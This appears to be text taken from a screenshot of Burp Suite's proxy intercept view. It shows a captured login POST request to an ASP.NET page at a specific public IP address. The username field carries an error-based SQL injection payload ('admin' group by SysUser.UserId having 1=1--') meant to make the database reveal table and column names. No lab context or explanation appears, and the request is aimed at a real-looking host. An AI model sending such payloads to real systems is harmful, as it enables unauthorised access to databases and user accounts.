 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://60.166.52.107:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex ViewState
POST /login.aspx?ReturnUrl=%2f HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/msword, application/vnd.ms-excel, application/vnd.ms-powerpoint,
application/xaml+xml, application/x-ms-xbap, application/x-ms-application, */*
Referer: http://60.166.52.107:8080/login.aspx?ReturnUrl=%2f
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 60.166.52.107:8080
Content-Length: 194
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=m0brgcrt0tnj0lbpfnuhy51f
__VIEWSTATE=%2FwEPDwULLTE3OTAxMzMyOTRkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYCBQNSZW0FCGltYkxvZ2lu&txtUser=admin' group by
SysUser.UserId having 1=1-- &txtPsd=123456&txtScreen=1280&imbLogin.x=25&imbLogin.y=28
? < + > Type a search term 0 matches